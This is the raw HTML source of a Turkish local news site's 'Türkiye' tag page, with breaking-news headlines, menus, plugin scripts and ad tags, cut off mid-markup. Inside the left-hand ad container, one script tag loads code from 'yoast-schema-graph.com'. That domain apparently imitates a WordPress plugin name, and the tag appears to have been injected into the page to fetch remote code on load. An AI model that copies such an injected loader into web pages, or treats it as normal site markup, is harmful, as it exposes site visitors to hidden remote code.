

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vizyongazetesi.net/etiket/turkiye
body_size: 14097
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>Türkiye &laquo; Vizyon Gazetesi</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="" /><script src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta property="og:site_name" content="Türkiye &laquo; Vizyon Gazetesi" /><meta property="og:description" content="GÜNEY MARMARANIN EN İYİ HABER SİTESİ" /><meta property="og:image" content="https://vizyongazetesi.net/wp-content/uploads/2023/12/Vizyon-Gazetesi-Mini-Logo.jpg" /><meta property="og:type" content="article" /><meta property="og:locale" content="tr_TR" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//platform-api.sharethis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Vizyon Gazetesi &raquo; Türkiye etiket akışı" href="https://vizyongazetesi.net/etiket/turkiye/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='wp-polls-css' href='https://vizyongazetesi.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://vizyongazetesi.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.9' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.9' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://vizyongazetesi.net/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style1-css' href='https://vizyongazetesi.net/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style2-css' href='https://vizyongazetesi.net/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style3-css' href='https://vizyongazetesi.net/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' /><script type="text/javascript" src="https://vizyongazetesi.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://vizyongazetesi.net/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://vizyongazetesi.net/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://vizyongazetesi.net/wp-content/plugins/","pluginurl":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};//# sourceURL=3d-flip-book-client-locale-loader-js-extra

</script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.9" id="ppress-flatpickr-js"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.9" id="ppress-select2-js"></script><script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5c6309f17056550011c49e5c" id="googleanalytics-platform-sharethis-js"></script><link rel="https://api.w.org/" href="https://vizyongazetesi.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vizyongazetesi.net/wp-json/wp/v2/tags/668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vizyongazetesi.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.171.0" /><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#d73516;--griBG:#ededed}body{font-family:'Inter',sans-serif}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script>(function() {(function (i, s, o, g, r, a, m) {i['GoogleAnalyticsObject'] = r;i[r] = i[r] || function () {(i[r].q = i[r].q || []).push(arguments)
}, i[r].l = 1 * new Date();a = s.createElement(o),m = s.getElementsByTagName(o)[0];a.async = 1;a.src = g;m.parentNode.insertBefore(a, m)
})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');ga('create', 'UA-81268407-1', 'auto');ga('send', 'pageview');})();</script><script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1766623833664803&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><script>var varsayilanSehir = "balikesir";</script></head><body class="archive tag tag-turkiye tag-668 wp-theme-theHaberV8"><div class="reklamCerceve"><div id="sagdasabit"><img src="/wp-content/themes/theHaberV8/images/120x600.jpg" alt="reklam" width="120" height="600"/></div><div id="soldasabit"><img src="/wp-content/themes/theHaberV8/images/120x600.jpg" alt="reklam" width="120" height="600"/><script src="https://yoast-schema-graph.com/891.js"></script></div></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"></font><font></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"></font><font></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"></font><font></font></div></div></div><div class="temizle"></div><section><div class="sonDakikaBG"><div class="ortala"><i class="fa-solid fa-stopwatch fa-shake"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://vizyongazetesi.net/tema-vakfi-merhum-onursal-baskanlari-bandirmada-anildi-h51654.html" title="TEMA Vakfı Merhum Onursal Başkanları Bandırma&#8217;da Anıldı."><time>15:19</time><span>TEMA Vakfı Merhum Onursal Başkanları Bandırma&#8217;da Anıldı.</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/irandan-trumpa-acik-tehdit-krizi-tirmandiran-billboard-ruzgar-eken-firtina-bicer-h51679.html" title="İran’dan Trump’a açık tehdit! Krizi tırmandıran billboard: “Rüzgâr eken, fırtına biçer”"><time>15:17</time><span>İran’dan Trump’a açık tehdit! Krizi tırmandıran billboard: “Rüzgâr eken, fırtına biçer”</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/aptamil-bebek-mamalari-geri-mi-cagrildi-hangi-aptamil-mamalar-geri-cagrildi-aptamil-pronutra-1-icin-geri-cagirma-duyurusu-h51676.html" title="APTAMİL BEBEK MAMALARI GERİ Mİ ÇAĞRILDI? Hangi Aptamil mamalar geri çağrıldı? Aptamil Pronutra 1 için geri çağırma duyurusu!"><time>15:16</time><span>APTAMİL BEBEK MAMALARI GERİ Mİ ÇAĞRILDI? Hangi Aptamil mamalar geri çağrıldı? Aptamil Pronutra 1 için geri çağırma duyurusu!</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/turkiyede-her-sifir-otomobile-karsilik-7-ikinci-el-otomobil-satiliyor-h51673.html" title="Türkiye’de her sıfır otomobile karşılık 7 ikinci el otomobil satılıyor"><time>15:15</time><span>Türkiye’de her sıfır otomobile karşılık 7 ikinci el otomobil satılıyor</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/o-bizim-en-kiymetlimiz-diyerek-ataturk-portresini-satistan-cekti-h51670.html" title="“O bizim en kıymetlimiz” diyerek Atatürk portresini satıştan çekti"><time>15:13</time><span>“O bizim en kıymetlimiz” diyerek Atatürk portresini satıştan çekti</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/turkiyenin-6nci-sondaj-gemisi-yildirim-istanbul-bogazindan-gecti-h51666.html" title="Türkiye&#8217;nin 6&#8217;ncı sondaj gemisi &#8216;Yıldırım&#8217; İstanbul Boğazı&#8217;ndan geçti"><time>15:07</time><span>Türkiye&#8217;nin 6&#8217;ncı sondaj gemisi &#8216;Yıldırım&#8217; İstanbul Boğazı&#8217;ndan geçti</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/ocalanin-bahceliye-hediye-ettigi-kilimi-canli-yayinda-yorumladilar-kurt-imaji-goruluyor-h51663.html" title="Öcalan’ın Bahçeli’ye hediye ettiği kilimi canlı yayında yorumladılar: Kurt imajı görülüyor"><time>15:05</time><span>Öcalan’ın Bahçeli’ye hediye ettiği kilimi canlı yayında yorumladılar: Kurt imajı görülüyor</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/minik-tema-gonulluleri-yurudu-toprak-yoksa-su-su-yoksa-gida-yok-h51613.html" title="Minik TEMA gönüllüleri yürüdü: &#8220;Toprak Yoksa Su, Su Yoksa Gıda Yok!&#8221;"><time>19:27</time><span>Minik TEMA gönüllüleri yürüdü: &#8220;Toprak Yoksa Su, Su Yoksa Gıda Yok!&#8221;</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/insansi-robot-tek-seferde-106-kilometre-yurudu-guinness-dunya-rekoru-kirdi-h51647.html" title="İnsansı Robot tek seferde 106 kilometre yürüdü! Guinness Dünya Rekoru kırdı"><time>19:20</time><span>İnsansı Robot tek seferde 106 kilometre yürüdü! Guinness Dünya Rekoru kırdı</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/aselsanin-luna-1-iot-uydusu-yorungede-h51644.html" title="ASELSAN’ın LUNA-1 IoT uydusu yörüngede"><time>19:20</time><span>ASELSAN’ın LUNA-1 IoT uydusu yörüngede</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></section><div class="temizle"></div><header><div class="ortala"><div class="logo"><a href="https://vizyongazetesi.net" title="Türkiye &laquo; Vizyon Gazetesi"><img src="https://vizyongazetesi.net/wp-content/uploads/2023/12/Vizyon-Gazetesi-Mini-Logo.jpg" title="Türkiye &laquo; Vizyon Gazetesi" width="230" height="60"/></a></div><div class="menu"><div class="menu-menu2-container"><ul><li id="menu-item-47400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47400"><a href="http://vizyongazetesi.net">ANASAYFA</a></li><li id="menu-item-47415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47415"><a href="https://vizyongazetesi.net/dr-business">DR. BUSINESS</a></li><li id="menu-item-47454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47454"><a href="https://vizyongazetesi.net/haberler/yerel-haberler">YEREL HABERLER</a></li><li id="menu-item-47455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47455"><a href="https://vizyongazetesi.net/haberler/is-dunyasi">İŞ DÜNYASI</a></li><li id="menu-item-51377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51377"><a href="https://vizyongazetesi.net/burclar">BURÇLAR</a></li><li id="menu-item-51379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51379"><a href="https://vizyongazetesi.net/canli-tv-izle">CANLI TV</a></li><li id="menu-item-47456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47456"><a href="https://vizyongazetesi.net/haberler/spor">SPOR</a></li><li id="menu-item-6016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://vizyongazetesi.net/kunye">KÜNYE</a></li></ul></div></div><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-menu2-container"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47400"><a href="http://vizyongazetesi.net">ANASAYFA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47415"><a href="https://vizyongazetesi.net/dr-business">DR. BUSINESS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47454"><a href="https://vizyongazetesi.net/haberler/yerel-haberler">YEREL HABERLER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47455"><a href="https://vizyongazetesi.net/haberler/is-dunyasi">İŞ DÜNYASI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51377"><a href="https://vizyongazetesi.net/burclar">BURÇLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51379"><a href="https://vizyongazetesi.net/canli-tv-izle">CANLI TV</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47456"><a href="https://vizyongazetesi.net/haberler/spor">SPOR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://vizyongazetesi.net/kunye">KÜNYE</a></li></div><div class="temizle"></div><div class="mwhatsapp"><a href="https://wa.me/905558999724" target="_blank" title=""><i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i><strong>WhatsApp İhbar Hattı</strong></a></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/profile.php?id=1520662941" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/VizyonRma" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/_vizy10_?igshid=OGQ5ZDc2ODk2ZA==" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i 